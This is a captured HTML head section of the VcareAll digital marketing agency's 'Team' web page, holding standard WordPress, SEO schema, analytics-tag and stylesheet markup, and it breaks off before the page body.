

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vcareall.com/team/
body_size: 31935
content:
<!doctype html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<script
  src="https://code.jquery.com/jquery-3.7.1.min.js"
  crossorigin="anonymous"></script>
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P7T84DKK');</script>
<!-- End Google Tag Manager -->
	
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P7T84DKK"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11538520122">
</script>
<script type="application/ld+json">
 {
   "@context":"https://schema.org",
   "@type":"Organization",
   "name":"VcareAll",
   "legalName":"Vcareall Solution Pvt Ltd",
   "url":"https://vcareall.com",
   "logo":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png"
 }
</script>

 	<script type="application/ld+json">
		{
		  "@context": "https://schema.org",
		  "@type": "BreadcrumbList",
		  "itemListElement": [
			{
			  "@type": "ListItem",
			  "position": 1,
			  "name": "Team - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
			  "item": "https://vcareall.com/team/"
			}
		  ]
		}
		</script>
<script type="application/ld+json">
 { 
   "@context": "https://schema.org",
   "@type": "WebPage",
   "name": "VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "description": "Boost your business with VcareAll's expert digital marketing services, including SEO optimization, social media management, web and mobile app development, and performance-driven lead generation. Tailored solutions for startups and SMBs to enhance online visibility and conversions.",
   "image":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png",
   "url" : "https://vcareall.com",
   "headline":"VcareAll - Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies",
   "inLanguage":"en",
   "keywords":"digital marketing agency, SEO services, web development, mobile app development, social media marketing, content creation, lead generation, email automation, traffic tracking, PHP Laravel, affiliate marketing"
 }
</script>

<script>
	jQuery(document).ready(function($) {
// 	$('input.wpcf7-intl-tel').on('keyup', function(){
// 		console.log($(this).val())
// 	})
  $('#wpcf7-f7733-p225-o1').on('mouseup', 'input[type="submit"]', function() {
    if($('input.wpcf7-intl-tel').val() ==''){
		$('.phone-error').css('display','block');
	}else{
		$('.phone-error').css('display','none');
	}
  });
		$('#comment_form textarea[name="comment"]').attr('rows','2');
});

  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11538520122');
</script>
	
	<!-- Event snippet for Purchase conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-11538520122/TwDWCLWY250aELqw__0q',
      'transaction_id': ''
  });
</script>

	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/remixicon/4.6.0/remixicon.css">
	<noscript><style>#preloader{display:none;}</style></noscript>
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Team - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies</title>
<meta name="description" content="Team Archive - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies"/>
<meta name="robots" content="follow, index"/>
<link rel="canonical" href="https://vcareall.com/team/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Team - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta property="og:description" content="Team Archive - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta property="og:url" content="https://vcareall.com/team/" />
<meta property="og:site_name" content="Vcareall Solution Pvt Ltd" />
<meta property="og:image" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<meta property="og:image:secure_url" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="360" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Team - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta name="twitter:description" content="Team Archive - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies" />
<meta name="twitter:image" content="https://vcareall.com/wp-content/uploads/2025/11/9fefa040-77b9-472f-9182-815d8c78c028.jpeg" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://vcareall.com/#place","address":{"@type":"PostalAddress","streetAddress":"India"}},{"@type":"Organization","@id":"https://vcareall.com/#organization","name":"Vcareall Solution Pvt Ltd","url":"https://vcareall.com","address":{"@type":"PostalAddress","streetAddress":"India"},"logo":{"@type":"ImageObject","@id":"https://vcareall.com/#logo","url":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png","contentUrl":"https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png","caption":"Vcareall Solution Pvt Ltd","inLanguage":"en-US","width":"122","height":"59"},"location":{"@id":"https://vcareall.com/#place"}},{"@type":"WebSite","@id":"https://vcareall.com/#website","url":"https://vcareall.com","name":"Vcareall Solution Pvt Ltd","publisher":{"@id":"https://vcareall.com/#organization"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://vcareall.com/team/#webpage","url":"https://vcareall.com/team/","name":"Team - VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies","isPartOf":{"@id":"https://vcareall.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Feed" href="https://vcareall.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Comments Feed" href="https://vcareall.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="VcareAll: Digital Marketing Agency | SEO, Web Development &amp; Growth Strategies &raquo; Team Feed" href="https://vcareall.com/team/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vcareall.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vcareall.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='affiliate-block-fontawesome-css' href='https://vcareall.com/wp-content/plugins/affiliatebooster-blocks/dist/assets/fontawesome/css/all.min.css?ver=1731581657' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--techkit-primary: #0554f2;--wp--preset--color--techkit-secondary: #14133b;--wp--preset--color--techkit-button-dark-gray: #333333;--wp--preset--color--techkit-button-light-gray: #a5a5a5;--wp--preset--color--techkit-button-white: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--techkit-gradient-color: linear-gradient(135deg, rgba(255, 0, 0, 1) 0%, rgba(252, 75, 51, 1) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://vcareall.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/flexy-breadcrumb-public.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='flexy-breadcrumb-font-awesome-css' href='https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/all.min.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='ctw-main-css' href='https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/css/ctw-main.css?ver=1.0' type='text/css' media='' />
<link rel='stylesheet' id='awsm-jobs-general-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/general.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='awsm-jobs-style-css' href='https://vcareall.com/wp-content/plugins/wp-job-openings/assets/css/style.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='rtrs-app-css' href='https://vcareall.com/wp-content/plugins/review-schema/assets/css/app.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rtrs-sc-css' href='https://vcareall.com/wp-content/uploads/review-schema/sc.css?ver=1762864335' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://vcareall.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:20% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:28px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:40px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
</style>
<link rel='stylesheet' id='techkit-gfonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A500%2C400%7CBarlow%3A400%2C500%2C600%2C700%2C500&#038;display=fallback&#038;ver=1.5' type='text/css' media='all' />
